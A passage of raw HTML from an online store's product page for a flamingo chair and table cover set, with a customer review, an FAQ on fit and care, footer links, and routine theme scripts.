class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='edeeccb2-bef7-4e89-8c86-0199047334df' data-product-title='DivineTrendz Exclusive - Flamingo Chair &amp; Table Cover' data-product-url='/products/divinetrendz-exclusive-flamingo-chair-table-cover' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='4' tabindex='0' aria-label='4 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2023-07-17 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Ahmad</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>These covers bring new life to home</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/divine-trendz/1719235153__0__ll34JEJT__WhatsApp_Image_2023-07-27_at_3.25.16_PM__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/divine-trendz/1719235153__0__ll34JEJT__WhatsApp_Image_2023-07-27_at_3.25.16_PM__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/divine-trendz/1719235153__0__ll34JEJT__WhatsApp_Image_2023-07-27_at_3.25.16_PM__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--18993574871275__collapsible_content_dXNaEb" class="shopify-section section"><style data-shopify>.section-template--18993574871275__collapsible_content_dXNaEb-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18993574871275__collapsible_content_dXNaEb-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18993574871275__collapsible_content_dXNaEb.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--18993574871275__collapsible_content_dXNaEb.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18993574871275__collapsible_content_dXNaEb color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--18993574871275__collapsible_content_dXNaEb-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              FAQ's
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        What’s included in a dining set cover?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_A3HeGf-template--18993574871275__collapsible_content_dXNaEb"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_A3HeGf-template--18993574871275__collapsible_content_dXNaEb"
                  >
                    <p>It includes a table cover and matching chair covers (set of 4, 6, or 8 depending on selection).</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Do these fit all dining tables?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_Ef4twm-template--18993574871275__collapsible_content_dXNaEb"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_Ef4twm-template--18993574871275__collapsible_content_dXNaEb"
                  >
                    <p>Our sets are designed to fit most rectangular and square tables. Custom options are available too.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Are these stretchable?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_ewcRJ3-template--18993574871275__collapsible_content_dXNaEb"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_ewcRJ3-template--18993574871275__collapsible_content_dXNaEb"
                  >
                    <p>Yes, chair covers are stretchable. Table covers come in standard and elastic-fit options.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Is it easy to maintain the dining set covers?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_N3ekdx-template--18993574871275__collapsible_content_dXNaEb"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_N3ekdx-template--18993574871275__collapsible_content_dXNaEb"
                  >
                    <p>Yes, they are stain-resistant and machine washable for easy care.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 207, 228, 253;
  }
  .bg-color-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-custom shape-color-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-custom shape-color-template--18993574871275__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
      </div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--18993569497323__custom_liquid_R79y7V" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--18993569497323__custom_liquid_R79y7V-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--18993569497323__custom_liquid_R79y7V-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-2 gradient content-for-grouping always-display">
  
  <div class="section-sections--18993569497323__custom_liquid_R79y7V-padding">
    <!-- App Download Section with Matching Background -->
<div style="background-color: #CFE4FD; padding: 8px 0; text-align: center;">
  <!-- Google Play Button -->
  <a href="https://play.google.com/store/apps/details?id=com.hamzadiv.sid" target="_blank" style="display:inline-block; margin: 0 5px;">
    <img src="https://upload.wikimedia.org/wikipedia/commons/7/78/Google_Play_Store_badge_EN.svg" 
         alt="Get it on Google Play" 
         style="height: 42px;">
  </a>

  <!-- App Store Button -->
  <a href="https://apps.apple.com/in/app/divine-trendz/id6466696103" target="_blank" style="display:inline-block; margin: 0 5px;">
    <img src="https://developer.apple.com/assets/elements/badges/download-on-the-app-store.svg" 
         alt="Download on the App Store" 
         style="height: 42px;">
  </a>
</div>
  </div>
</div>


</section><div id="shopify-section-sections--18993569497323__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18993569497323__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18993569497323__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }
  .color-scheme-sections--18993569497323__footer.color-custom {
    --color-background: 207, 228, 253;
    --gradient-background: #cfe4fd;
    --color-foreground: 17, 17, 17;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><!-- <div class="icon-bar">
  <a href="https://api.whatsapp.com/send?phone=918655173125&text=https://divinetrendz.com/products/divinetrendz-exclusive-flamingo-chair-table-cover&nbsp;Hi, I am interested in this.">
    <img class="wp_chat_support lazyload" width="70px" height="auto" alt="whatsapp-logo" src="https://cdn.shopify.com/s/files/1/0556/0490/4117/files/whatsapp_chat_support_80_x_80_px.svg?v=1646391105">
  </a>
</div> -->
<div class="icon-bar">
  <a href="https://api.whatsapp.com/send?phone=917274977777&text=https://divinetrendz.com/products/divinetrendz-exclusive-flamingo-chair-table-cover&nbsp;Hi, I am interested in this.">
    <img class="wp_chat_support lazyload" width="70px" height="auto" alt="whatsapp-logo" src="https://cdn.shopify.com/s/files/1/0556/0490/4117/files/whatsapp_chat_support_80_x_80_px.svg?v=1646391105">
  </a>
</div>
<footer class="footer color-scheme-sections--18993569497323__footer color-custom gradient section-sections--18993569497323__footer-padding animate-section animate--hidden" data-animations='' data-type='r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-cancellation-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return & Cancellation Policy
                            </a>
                          </li><li>
                            <a
                              href="https://divinetrendz.ecoreturns.ai/apps/ecoreturnsai/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Place Return & Exchange Order
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18993569497323__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18993569497323__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><div class="footer-block__brand-info"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/divinetrendz.official/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/thedivinetrendz/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@divinetrendz" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li></ul></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Divine Trendz</a></small>
        
          <small class="copyright__content">Powered by <strong>KRSNAFAB PRIVATE LIMITED</strong></small>
        
</div>
    </div>
  </div>
</footer>




<style> #shopify-section-sections--18993569497323__footer .footer-block__brand-info .footer__list-social.list-social {justify-content: center } </style></div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://divinetrendz.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    

    
   
  <style> .menu-drawer__utility-links {padding: 1rem 0rem !important;} .pdp-specs-icon .superior {background-image: url("https://cdn.shopify.com/s/files/1/0704/9976/2411/files/pdp-specs-icon-superior.webp?v=1753016941");} .pdp-specs-icon .pets {background-image: url("https://cdn.shopify.com/s/files/1/0704/9976/2411/files/pdp-specs-icon-pets.webp?v=1753016941");} .pdp-specs-icon .soft-touch {background-image: url("https://cdn.shopify.com/s/files/1/0704/9976/2411/files/pdp-specs-icon-soft-touch.webp?v=1753016941");} .pdp-specs-icon .durability {background-image: url("https://cdn.shopify.com/s/files/1/0704/9976/2411/files/pdp-specs-icon-durability.webp?v=1753016941");} </style>
<div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="right" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.74' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.74' role='img'></div>3126 reviews
    </a>
  </div>
  
  
  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
    data-widget='all-reviews-v2025'
    data-entry-point='all_reviews_widget_v2025.js'
    data-entry-key='all-reviews-widget-v2025/main.js'
    data-block-id='Aamora2hLNHcxQVNaT__12120936241911852800'
    data-review-source=''
    data-show-tabs=''
    data-show-first=''
    data-empty-state=''
    data-is-floating-tab='true'
    >
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='955' data-number-of-shop-reviews='2171'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='2430' data-percentage='78'>  <div class='jdgm-histogram__star' role='button' aria-label="78% (2430) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 78%;'> </div> </div> <div class='jdgm-histogram__percentage'>78%</div> <div class='jdgm-histogram__frequency'>(2430)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='630' data-percentage='20'>  <div class='jdgm-histogram__star' role='button' aria-label="20% (630) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 20%;'> </div> </div> <div class='jdgm-histogram__percentage'>20%</div> <div class='jdgm-histogram__frequency'>(630)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='31' data-percentage='1'>  <div class='jdgm-histogram__star' role='button' aria-label="1% (31) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star 